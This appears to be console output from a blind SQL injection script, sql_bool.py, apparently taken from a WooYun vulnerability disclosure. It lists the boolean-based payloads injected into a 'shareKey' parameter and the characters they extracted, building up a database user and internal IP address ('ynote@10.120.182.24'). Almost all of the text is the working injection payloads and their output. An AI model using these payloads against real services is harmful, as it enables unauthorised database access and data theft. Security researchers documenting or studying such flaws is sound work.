 $ python sql_bool.py
User()第 1 位是:y   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),1,1)='y' and 'x'='x
User()第 2 位是:n   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),2,1)='n' and 'x'='x
User()第 3 位是:o   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),3,1)='o' and 'x'='x
User()第 4 位是:t   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),4,1)='t' and 'x'='x
User()第 5 位是:e   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),5,1)='e' and 'x'='x
User()第 6 位是:@   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),6,1)='@' and 'x'='x
User()第 7 位是:1   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),7,1)='1' and 'x'='x
User()第 8 位是:0   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),8,1)='0' and 'x'='x
User()第 9 位是:.   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),9,1)='.' and 'x'='x
User()第 10 位是:1   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),10,1)='1' and 'x'='x
User()第 11 位是:2   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),11,1)='2' and 'x'='x
User()第 12 位是:0   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),12,1)='0' and 'x'='x
User()第 13 位是:.   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),13,1)='.' and 'x'='x
User()第 14 位是:1   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),14,1)='1' and 'x'='x
User()第 15 位是:8   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),15,1)='8' and 'x'='x
User()第 16 位是:2   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),16,1)='2' and 'x'='x
User()第 17 位是:.   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),17,1)='.' and 'x'='x
User()第 18 位是:2   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),18,1)='2' and 'x'='x
User()第 19 位是:4   Payload: shareKey=017f6d10f48ea433c8872e7dfe431da8' or substring(user(),19,1)='4' and 'x'='x
当前user()为: ynote@10.120.182.24
www.wooyun.org